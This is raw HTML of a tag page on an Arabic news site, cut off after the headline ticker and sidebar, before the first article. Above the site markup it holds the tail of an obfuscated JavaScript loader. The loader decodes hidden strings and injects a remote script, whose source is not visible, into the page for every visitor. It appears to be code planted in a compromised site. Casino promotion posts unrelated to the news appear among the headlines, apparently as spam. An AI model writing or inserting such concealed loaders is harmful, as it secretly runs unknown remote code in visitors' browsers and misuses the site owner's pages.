_0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">17 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">يوم واحد ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">يوم واحد ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">3 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/tag/%d8%a7%d8%a8%d9%88%d8%ba%d8%b1%d9%8a%d8%a8/" itemprop="item"><span itemprop="name">ابوغريب</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
				<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
													<header class="page-header">
								<h1 class="page-title newsmatic-block-title">ابوغريب</h1>							</header><!-- .page-header -->
							<div class="post-inner-wrapper news-list-wrap">
								<article id="post-925" class="post post-925 type-post status-publish format-standard has-post-thumbnail hentry category-islamic-countries tag---2 tag-525 tag-113 tag-128 tag-526 tag-524 tag-114 tag-115">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/925/" title="  سجن ابو غريب هل عاد المشهد الى الساحة العراقية ؟">
